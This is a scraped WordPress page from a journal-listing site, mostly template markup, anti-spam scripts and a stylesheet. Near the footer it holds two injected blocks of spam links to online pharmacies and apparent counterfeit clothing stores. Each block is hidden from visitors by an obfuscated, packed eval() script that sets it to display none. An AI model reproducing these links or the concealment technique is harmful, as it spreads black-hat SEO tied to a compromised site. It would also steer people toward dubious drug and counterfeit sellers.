Comment" /> <input type='hidden' name='comment_post_ID' value='989' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><input type='hidden' id='ct_checkjs_bbcbff5c1f1ded46c25d28119a85c6c2' name='ct_checkjs' value='0' /><script type='text/javascript'>setTimeout(function(){var ct_input_name = 'ct_checkjs_bbcbff5c1f1ded46c25d28119a85c6c2';if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1907747606');}}, 1000);</script> </form></div></div></main></div></div><div id="content-right-col" class="col-md-4"><div id="secondary" class="widget-area" role="complementary"></div></div></div></div></div></div></div></div><div class="row"><div id="xmbvndfgaqy"> <a href='http://www.levitrapillen.nu' title='levitra fk'>levitra fk</a> <a href='http://www.levitrapillen.nu' title='levitra pillen'>levitra pillen</a> <a href='http://www.levitrapillen.nu' title='levitra pil'>levitra pil</a> <a href='http://www.viagrapillen.be' title='viagra pil'>viagra pil</a> <a href='http://www.viagrapillen.be' title='viagra pillen'>viagra pillen</a> <a href='http://www.cialiskopenbelgie.nu' title='cialis kopen in belgie'>cialis kopen in belgie</a> <a href='http://www.cialiskopenbelgie.nu' title='cialis kopen'>cialis kopen</a> <a href='http://www.levitra10mgkopen.nu' title='levitra 10 mg kopen'>levitra 10 mg kopen</a> <a href='http://www.levitra10mgkopen.nu' title='levitra 10 mg'>levitra 10 mg</a> <a href='http://www.levitra20mgkopen.nu' title='levitra 20 mg kopen'>levitra 20 mg kopen</a> <a href='http://www.levitra20mgkopen.nu' title='levitra 20 mg'>levitra 20 mg</a> <a href='http://www.kamagraonlinekopen.be' title='kamagra kopen'>kamagra kopen</a> <a href='http://www.kamagraonlinekopen.be' title='kamagra 100mg'>kamagra 100mg</a> <a href='http://www.kamagrabestellenkopen.nl' title='kamagra bestellen'>kamagra bestellen</a> <a href='http://www.levitrasuisse.nu' title='levitra compendium'>levitra compendium</a> <a href='http://www.viagracompendium.nu' title='viagra  compendium'>viagra  compendium</a> <a href='http://www.viagrapourfemme.ch' title='viagra pour femme'>viagra pour femme</a> <a href='http://www.viagrapourfemme.ch' title='viagra femme'>viagra femme</a> <a href='http://www.cialispascher.fr' title='cialis pas cher'>cialis pas cher</a> <a href='http://www.cialispascher.fr' title='cialis generique'>cialis generique</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l 3$=["\\7\\5\\d\\c\\6\\8\\4\\b","\\g\\6\\f\\e\\4\\7\\a\\9\\m\\j\\n","\\4\\5\\4\\8"];o[3$[0]].i(3$[1]).h.k=3$[2]',25,25,'|||_|x6e|x6f|x6d|x64|x65|x67|x66|x74|x75|x63|x76|x62|x78|style|getElementById|x71|display|var|x61|x79|window'.split('|'),0,{}))</script> </div><footer id="thrive_footer" class="site-footer" role="contentinfo"><div class="site-info"><div class="container-fluid"><div class="row"><div id="thrive_footer_copytext" class="col-xs-12"> © SciteCard 2017.  Please read our <a href="https://scitecard.com/terms-and-conditions/">terms and conditions</a> and <a href="https://scitecard.com/cookie-policy/">cookie policy</a></div></div></div></div></footer></div></div></div></div></div> <script type='text/javascript'>function ctSetCookie(c_name, value, def_value){document.cookie = c_name + '=' + escape(value) + '; path=/';}ctSetCookie('ct_checkjs', '1907747606', '0');</script><script type="text/javascript">var ct_date = new Date(), 
			ctTimeMs = new Date().getTime(),
			ctMouseEventTimerFlag = true, //Reading interval flag
			ctMouseData = [],
			ctMouseDataCounter = 0;
		
		function ctSetCookieSec(c_name, value) {
			document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/";
		}
		
		function apbct_attach_event_handler(elem, event, callback){
			if(typeof window.addEventListener == "function") elem.addEventListener(event, callback);
			else                                             elem.attachEvent(event, callback);
		}
		
		function apbct_remove_event_handler(elem, event, callback){
			if(typeof window.removeEventListener == "function") elem.removeEventListener(event, callback);
			else                                                elem.detachEvent(event, callback);
		}
		
		ctSetCookieSec("ct_ps_timestamp", Math.floor(new Date().getTime()/1000));
		ctSetCookieSec("ct_fkp_timestamp", "0");
		ctSetCookieSec("ct_pointer_data", "0");
		ctSetCookieSec("ct_timezone", "0");

		setTimeout(function(){
			ctSetCookieSec("ct_timezone", ct_date.getTimezoneOffset()/60*(-1));
		},1000);

		//Writing first key press timestamp
		var ctFunctionFirstKey = function output(event){
			var KeyTimestamp = Math.floor(new Date().getTime()/1000);
			ctSetCookieSec("ct_fkp_timestamp", KeyTimestamp);
			ctKeyStopStopListening();
		}

		//Reading interval
		var ctMouseReadInterval = setInterval(function(){
			ctMouseEventTimerFlag = true;
		}, 150);
			
		//Writting interval
		var ctMouseWriteDataInterval = setInterval(function(){
			ctSetCookieSec("ct_pointer_data", JSON.stringify(ctMouseData));
		}, 1200);

		//Logging mouse position each 150 ms
		var ctFunctionMouseMove = function output(event){
			if(ctMouseEventTimerFlag == true){
				
				ctMouseData.push([
					Math.round(event.pageY),
					Math.round(event.pageX),
					Math.round(new Date().getTime() - ctTimeMs)
				]);
				
				ctMouseDataCounter++;
				ctMouseEventTimerFlag = false;
				if(ctMouseDataCounter >= 100){
					ctMouseStopData();
				}
			}
		}

		//Stop mouse observing function
		function ctMouseStopData(){
			apbct_remove_event_handler(window, "mousemove", ctFunctionMouseMove);
			clearInterval(ctMouseReadInterval);
			clearInterval(ctMouseWriteDataInterval);				
		}

		//Stop key listening function
		function ctKeyStopStopListening(){
			apbct_remove_event_handler(window, "mousedown", ctFunctionFirstKey);
			apbct_remove_event_handler(window, "keydown", ctFunctionFirstKey);
		}

		apbct_attach_event_handler(window, "mousemove", ctFunctionMouseMove);
		apbct_attach_event_handler(window, "mousedown", ctFunctionFirstKey);
		apbct_attach_event_handler(window, "keydown", ctFunctionFirstKey);
		
		// Ready function
		function apbct_ready(){
			ctSetCookieSec("apbct_visible_fields_count", 0);
			for(var i=0; i < document.forms.length; i++){
				var form = document.forms[i];
				form.onsubmit = function(){
					var apbct_vf = {apbct_visible_fields: ""};
					for(var j=0, elem_count=form.elements.length; j < form.elements.length; j++){
						var elem = form.elements[j];
						if( getComputedStyle(elem).display    == "none" ||
							getComputedStyle(elem).visibility == "hidden" ||
							getComputedStyle(elem).width      == "0" ||
							getComputedStyle(elem).heigth     == "0" ||
							getComputedStyle(elem).opacity    == "0" ||
							elem.getAttribute("type")         == "hidden" ||
							elem.getAttribute("type")         == "submit"
						){
							elem_count--;
						}else{
							apbct_vf.apbct_visible_fields += elem.getAttribute("name") + (j+1 == form.elements.length ? "" : " ");
						}
					}
					ctSetCookieSec("apbct_visible_fields", JSON.stringify(apbct_vf));
					ctSetCookieSec("apbct_visible_fields_count", elem_count);
				}
			}
		}
		apbct_attach_event_handler(window, "DOMContentLoaded", apbct_ready);</script><input check=" " type="hidden" name="web_url" class="web_url" value="https://scitecard.com/wp-admin/admin-ajax.php"/><input check=" " type="hidden" name="ai_logged_in_user" class="ai_logged_in_user" value=""/><input check=" " type="hidden" name="ai_home_url" class="ai_home_url" value="https://scitecard.com"/><div class="ai_bp_reactions_lightbox"><div class="ai_bp_reactions_loader_lb"><i class="ai-lb-smiley-ajax-loading-icon ai-lb-icon"></i></div></div> <script type='text/javascript'>var template_url = "https:\/\/scitecard.com\/wp-admin\/admin-ajax.php?action=rtmedia_get_template&template=media-gallery-item";
var rtMedia_plupload_config = {"url":"\/zurnal\/acta-biologica-hungarica\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtMedia-upload-button","container":"rtmedia-upload-container","drop_element":"drag-drop-area","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"256M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"1","multipart_params":{"redirect":"no","action":"wp_handle_upload","_wp_http_referer":"\/zurnal\/acta-biologica-hungarica\/","mode":"file_upload","rtmedia_upload_nonce":"3e1578da48"},"max_file_size_msg":"256M"};
var rMedia_loading_media = "https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/boxspinner.gif";
var rtmedia_media_thumbs = {"photo":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/image_thumb.png","video":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/video_thumb.png","music":"https:\/\/scitecard.com\/wp-content\/plugins\/buddypress-media\/app\/assets\/admin\/img\/audio_thumb.png"};
var rtmedia_set_featured_image_msg = "Featured media set successfully.";
var rtmedia_unset_featured_image_msg = "Featured media removed successfully.";
var rtmedia_edit_media_info_upload = {"title":"Title:","description":"Description:"};
var rtmedia_no_media_found = "Oops !! There&#039;s no media found for the request !!";
var rtmedia_backbone_strings = {"rtm_edit_file_name":"Edit File Name"};
var rtmedia_load_more_or_pagination = "load_more";
var rtmedia_bp_enable_activity = "1";
var rtmedia_upload_progress_error_message = "There are some uploads in progress. Do you want to cancel them?";
var rtmedia_exteansions = {"photo":["jpg","jpeg","png","gif"],"video":["mp4"],"music":["mp3"]};
var rtMedia_update_plupload_comment = {"url":"\/zurnal\/acta-biologica-hungarica\/upload\/","runtimes":"html5,flash,html4","browse_button":"rtmedia-comment-media-upload","container":"rtmedia-comment-media-upload-container","filters":[{"title":"Media Files","extensions":"jpg,jpeg,png,gif,mp4,mp3"}],"max_file_size":"256M","multipart":"1","urlstream_upload":"1","flash_swf_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/scitecard.com\/wp-includes\/js\/plupload\/plupload.silverlight.xap","file_data_name":"rtmedia_file","multi_selection":"","multipart_params":{"redirect":"no","action":"wp_handle_upload","_wp_http_referer":"\/zurnal\/acta-biologica-hungarica\/","mode":"file_upload","rtmedia_upload_nonce":"3e1578da48"},"max_file_size_msg":"256M"};
var rMedia_loading_file = "https:\/\/scitecard.com\/wp-admin\/images\/loading.gif";</script> <script type='text/javascript'>var ctNocache = {"ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"1","blog_home":"https:\/\/scitecard.com\/"};</script> <script type='text/javascript'>var pollsL10n = {"ajax_url":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript'>var BBOSS_GLOBAL_SEARCH = {"nonce":"0d0ec8fb44","action":"bboss_global_search_ajax","debug":"1","ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","loading_msg":"Loading Suggestions","enable_ajax_search":"yes","per_page":"5"};</script> <div id="xlovbmrtaz"> <a href='http://www.peutereyparis.nu/' title='peuterey paris'>peuterey paris</a> <a href='http://www.peutereyprix.nu/' title='peuterey prix'>peuterey prix</a> <a href='http://www.woolrichfrance.nu/' title='woolrich france'>woolrich france</a> <a href='http://www.woolrichjohnrichbros.nu/' title='woolrich john rich & bros'>woolrich john rich & bros</a> <a href='http://www.woolrichparis.nu/' title='woolrich paris'>woolrich paris</a> <a href='http://www.woolrichsuisse.nu/' title='woolrich suisse'>woolrich suisse</a> <a href='http://www.belstaffparis.nu/' title='belstaff paris'>belstaff paris</a> <a href='http://www.belstaffpascher.nu/' title='belstaff pas cher'>belstaff pas cher</a> <a href='http://www.belstaffsoldes.nu/' title='belstaff soldes'>belstaff soldes</a> <a href='http://www.canadagoosechilliwackpascher.nu/' title='canada goose chilliwack pas cher'>canada goose chilliwack pas cher</a> <a href='http://www.canadagooseoccasion.nu/' title='canada goose occasion'>canada goose occasion</a> <a href='http://www.doudouneduvetica.nu/' title='doudoune duvetica'>doudoune duvetica</a> <a href='http://www.duveticaavis.nu/' title='duvetica avis'>duvetica avis</a> <a href='http://www.duveticadoudoune.nu/' title='Duvetica doudoune'>Duvetica doudoune</a> <a href='http://www.duveticageneve.nu/' title='duvetica geneve'>duvetica geneve</a> <a href='http://www.duveticagstaad.nu/' title='duvetica gstaad'>duvetica gstaad</a> <a href='http://www.duveticanefele.nu/' title='duvetica nefele'>duvetica nefele</a> <a href='http://www.duveticaparis.nu/' title='duvetica paris'>duvetica paris</a> <a href='http://www.duveticaparisboutique.nu/' title='duvetica paris boutique'>duvetica paris boutique</a> <a href='http://www.duveticasoldes.nu/' title='duvetica soldes'>duvetica soldes</a> <a href='http://www.duveticasuisse.nu/' title='duvetica suisse'>duvetica suisse</a> <a href='http://www.timberlandnantes.nu/' title='timberland nantes'>timberland nantes</a> <a href='http://www.timberlandshopnantes.nu/' title='timberland shop nantes'>timberland shop nantes</a> <a href='http://www.uggale.nu/' title='ugg ale'>ugg ale</a> <a href='http://www.ugghelsinki.nu/' title='ugg helsinki'>ugg helsinki</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t 6$=["\\c\\e\\k\\i\\b\\7\\9\\8","\\p\\7\\8\\m\\a\\7\\b\\7\\9\\8\\n\\d\\j\\c","\\o\\a\\e\\l\\h\\b\\q\\8\\f\\u","\\g\\8\\d\\a\\7","\\c\\v\\g\\r\\a\\f\\d","\\9\\e\\9\\7"];s[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',32,32,'||||||_|x65|x74|x6e|x6c|x6d|x64|x79|x6f|x61|x73|x62|x75|x49|x63|x76|x45|x42|x78|x67|x72|x70|window|var|x7a|x69'.split('|'),0,{}))</script> </div> <script type="text/javascript" defer src="https://scitecard.com/wp-content/cache/autoptimize/js/autoptimize_d79fd3de4a1cef5839be768bd0949e12.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_f22a8ad0d123a9ba0d6ed78278c752c5.css
body_size: 111582
content:
.primary,a,.subway-login-form .subway-login-lost-password a,.subway-login-form .login-remember label,#secondary-menu ul li a:hover,.user-notification-personal li a:hover,ul#notifications-ul li a:hover,.tribe-events-list .type-tribe_events h2 a,.tribe-events-list .type-tribe_events h2 a:hover,.bboss_search_page .search_filters ul li.current a,.bboss_search_page .search_filters ul li.active a,.bboss_search_page .search_filters ul li a:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .star-rating span,.thrive-inline.woocommerce-page .star-rating,.thrive-inline.woocommerce .star-rating,.woocommerce .star-rating:before,#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before,.thrive-inline .wcContainer a.wcAddImageAttachment:before,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item a,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a:hover,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item a{color:#03a9f4}.secondary,.bboss_search_page .search_filters ul li a .count{color:#ff4081}.bg-secondary,.tribe-events-list-widget .tribe-events-widget-link a,#site-user-updates ul .item .thrive-user-nav-bubble{background-color:#ff4081}.bg-secondary-100{background-color:#ff80ab}.br-secondary,textarea:focus,input[type=text]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[name=s]:focus,body.thrive-inline .wpProQuiz_cloze input[type=text]:focus,.thrive-inline #tribe-bar-form input[type=text]:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce .quantity .qty:focus,.woocommerce form .form-row input[type="text"]:focus,.woocommerce form .form-row input[type="email"]:focus,.woocommerce form .form-row input[type="tel"]:focus{border-color:#ff4081}.bg-primary,.subway-login-form .subway-login-form__actions,#thrive_nav,#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a:hover,#thrive_footer_widget,.wp-polls .Buttons,body #admin-only-bcp-cover-photo-settings,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove{background-color:#03a9f4}.bg-primary-700,#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li.current-menu-item>a,input[type=reset],input[type=button],input[type=submit],button,.button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,.gears-pricing-table .gears-pricing-table-btn .btn,.widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.thrive-inline .products .product .add_to_cart_button,.thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline .woocommerce a.button,.woocommerce .widget_price_filter .price_slider_amount .button,a.button.wc-forward,a.button.checkout.wc-forward,.woocommerce a.added_to_cart,.woocommerce a.button.wc-backward,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce div.product form.cart .button,.woocommerce .widget_price_filter .price_slider_amount .button:hover,a.button.wc-forward:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.wc-backward:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button:hover,#site-user-updates #user-nav-user-action a.button,#doc-submit-options .action.safe,.ac-reply-cancel,body.thrive-inline a.delete-doc-button,.widget_bp_core_login_widget .bp-login-widget-register-link a,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,button:hover,.button:hover,#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover,body.thrive-inline a.delete-doc-button:hover,.widget_bp_core_login_widget .bp-login-widget-register-link a:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:hover,.widget.home-widgets h3.widget-title,.thrive-inline div.product .onsale:before,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,.thrive-inline .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,#thrive-wisechat-support #thrive-wisechat-support-close-btn,.thrive-inline .wcContainer input[type="button"],.thrive-inline .wcContainer input[type="submit"],.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="button"]:focus,.thrive-inline .wcContainer input[type="button"]:active,.thrive-inline .wcContainer input[type="submit"]:hover,.thrive-inline .wcContainer input[type="submit"]:focus,.thrive-inline .wcContainer input[type="submit"]:active,#site-branding,body.thrive-layout-2_columns a#toggle-add,body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove span.span-toggle{background-color:#0288d1}.br-primary{border-color:#03a9f4}.br-primary-700{border-color:#0288d1}.primary_100{color:#b3e5fc}.primary_700{color:#0288d1}.secondary_fallback{color:#fff}.secondary_100{color:#ff80ab}.secondary_400{color:#f50057}.dark{color:#000}.dark_borders{color:rgba(0,0,0,.12)}.dark_disabled{color:rgba(0,0,0,.26)}.dark_secondary_icon{color:rgba(0,0,0,.54)}.dark_text{color:rgba(0,0,0,.87)}.light{color:#fff}.light_borders{color:rgba(255,255,255,.12)}.light_secondary{color:rgba(255,255,255,.7)}.light_text_icon{color:white}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.woff2) format("woff2"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.woff) format("woff"),url(//scitecard.com/wp-content/themes/thrive-child/../thrive/fonts/MaterialIcons-Regular.ttf) format("truetype")}.material-icons{font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}html{font-size:14px}body{font-size:1em;line-height:1.75;margin-bottom:1.75em;font-family:'RobotoDraft',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;margin-bottom:0}h1,.h1{font-size:2.375em;line-height:.7368421053;margin-bottom:.7368421053em}h1.entry-title,.h1.entry-title{font-size:29px;line-height:120%;margin-top:8px;font-weight:bold}article h1.entry-title{font-size:25px;line-height:1.3;margin-top:10px;font-weight:normal;color:#607d8b}h2,.h2{font-size:2em;line-height:.875;margin-bottom:.875em}h3,.h3{font-size:1.5625em;line-height:1.12;margin-bottom:1.12em}h4,.h4{font-size:1.375em;line-height:1.2727272727;margin-bottom:1.2727272727em}h5,.h5{font-size:1.1875em;line-height:1.4736842105;margin-bottom:1.4736842105em}h6,.h6{font-size:1.0625em;line-height:1.6470588235;margin-bottom:1.6470588235em}p{font-size:1em;line-height:1.75;margin-bottom:1.75em}h1,h2,h3,h4,h5,h6 .h1,.h2,.h3,.h4,.h5,.h6{margin-top:0;font-weight:600}@media(max-width:768px){h1,h2,h3,h4,h5,h6 .h1,.h2,.h3,.h4,.h5,.h6{line-height:120%;font-weight:normal}}h1.light,h2.light,h3.light,h4.light,h5.light,h6 .h1.light,.h2.light,.h3.light,.h4.light,.h5.light,.h6.light{font-weight:normal}menu,ul,ol{padding-left:0}ol{padding-left:20px}ul ul,ol ol,ul ol,ol ul{padding-left:2.8em}ul li,ol li{list-style:none;line-height:1.4em;margin-bottom:10px}dir,menu{padding-left:0;margin-top:0;margin-bottom:1.5em}dir li,menu li{list-style:lower-alpha}ol li{list-style:decimal}.content-area ul{padding-left:2.8em;margin-bottom:1.5em}.content-area ul li{list-style:circle}.content-area ol{padding-left:2.8em;margin-bottom:1.5em}table{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}table td{padding:5px;background:#fff;color:rgba(0,0,0,.54)}table th{background:#fff;color:rgba(0,0,0,.54)}pre,blockquote{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;font-size:1.2em;padding:1.5em 2em;margin:1.5em 0;border:1px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54);font-weight:400;font-family:palatino,sans-serif;font-style:italic}blockquote:before{content:"format_quote";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';float:right;font-size:48px;color:rgba(0,0,0,.54)}pre{font-size:.75em;font-style:normal;font-family:consolas,sans-serif;background:#000;color:rgba(255,255,255,.7)}table tr{border:1px solid rgba(0,0,0,.12)}table td{padding:5px}table td#next{text-align:right}table th{padding:5px}table p:last-child{margin-bottom:0}#content figure{margin-bottom:1.5em}#content table{border:1px solid rgba(0,0,0,.12);border-bottom:0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);width:100%;margin:1.5em 0}#content table tr{background:#fff;border-bottom:1px solid rgba(0,0,0,.12)}#content table tr:hover{background:rgba(0,0,0,.12)}#content table td{font-size:.875em;line-height:2;margin-bottom:2em;padding:10px 20px;color:rgba(0,0,0,.87)}#content table th{padding:5px 5px;font-size:.75em;line-height:2.3333333333;margin-bottom:2.3333333333em;color:rgba(0,0,0,.54)}.type-strong{font-weight:700}.type-light{font-weight:300}.type-normal{font-weight:400}.comments-title{line-height:120%}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,p{-ms-word-wrap:break-word;word-wrap:break-word}::selection{background:#03a9f4;color:rgba(255,255,255,.7)}::-moz-selection{background:#03a9f4;color:rgba(255,255,255,.7)}body{color:rgba(0,0,0,.87);margin:0}iframe{max-width:100%}img{max-width:100%;height:auto}@media(max-width:768px){img.img-site-logo{margin:0;float:left;max-width:70%}}a{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}a:focus,a:hover{text-decoration:none}a:focus{outline:0}label{display:block;margin:.75em 0}legend{display:block;width:100%;padding:0;padding-top:15px;padding-bottom:5px;margin-bottom:0;font-size:16px;line-height:inherit;color:rgba(0,0,0,.54);border:0;border-bottom:0}caption{color:inherit}.limiter{margin:0 auto;max-width:1140px}#lock-outline .material-icons{color:rgba(0,0,0,.12)}.thrive-card{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);padding:25px 15px;background:#fff}@media(max-width:768px){.thrive-card{padding:10px 10px}}.thrive-list{box-shadow:none;border:1px solid rgba(0,0,0,.12);padding:25px 35px;background:#fff}.thrive-list:hover{background:rgba(255,255,255,.7)}.container.site-content{padding-top:35px;padding-bottom:35px}@media(min-width:992px){#content-left-col{padding-right:0}}@media(min-width:992px){.sidebar-content #content-left-col{padding-left:0;padding-right:15px}}.material-icons{position:relative;top:2.5px}.material-icons.md-18{font-size:18px}.material-icons.md-24{font-size:24px}.material-icons.md-36{font-size:36px}.material-icons.md-48{font-size:48px}.material-icons.md-dark{color:rgba(0,0,0,.54)}.material-icons.md-dark.md-inactive{color:rgba(0,0,0,.26)}.material-icons.md-light{color:white}.material-icons.md-light.md-inactive{color:rgba(255,255,255,.3)}.material_font_extend:before,#global-message:before,#global-message.alert.alert-danger:before,#message.success:before,#message.warning:before,#message.info:before,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before,.entry-footer>.edit-link a.post-edit-link:before,#mobile-close-btn:before,#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico.mce-i-none:before,body.thrive-inline .mce-window .mce-window-head .mce-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-default:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-hint:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found span:before,.widget.widget_archive ul li a:before,.widget.widget_meta ul li a:before,.widget.widget_categories ul li a:before,.widget.widget_pages ul li a:before,.widget.widget_recent_comments ul li a:before,.widget.widget_rss ul li a.rsswidget:before,.widget_recent_entries ul li a:before,.single-post .nav-links .nav-next:before,.single-post .nav-links .nav-previous:before,.thrive-archives .entry-footer .entry-footer-actions span.edit-link a:before,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before,label.vfb-error:before,.thrive-inline .no-docs:before,.thrive-inline .doc-attachment-mime-icon:before,.thrive-inline #buddypress .docs-info-header p.currently-viewing:before,.thrive-inline #buddypress table.doctable tr th.asc a:before,.thrive-inline #buddypress table.doctable tr th.desc a:before,.thrive-inline #buddypress table.doctable td.title-cell .genericon:before,.thrive-inline #buddypress table.doctable .edited-date-cell.desc a:before,.thrive-inline #buddypress table.doctable .edited-date-cell.current-orderby a:before,.thrive-inline #buddypress #bp-docs-pagination .prev:before,.thrive-inline #buddypress #bp-docs-pagination .next:before,.thrive-inline #buddypress .bp-docs-attachment-clip .genericon:before,#bp-docs-single-doc-header .doc-permissions .doc-public strong:before,#bp-docs-single-doc-header .doc-permissions .doc-limited strong:before,#bp-docs-single-doc-header .doc-permissions .doc-private strong:before,#bp-docs-single-doc-header .doc-permissions .doc-permissions-toggle:before,#doc-meta .toggleable.toggle-closed .plus-or-minus:before,#doc-meta .toggleable.toggle-open .plus-or-minus:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.single-bp_doc 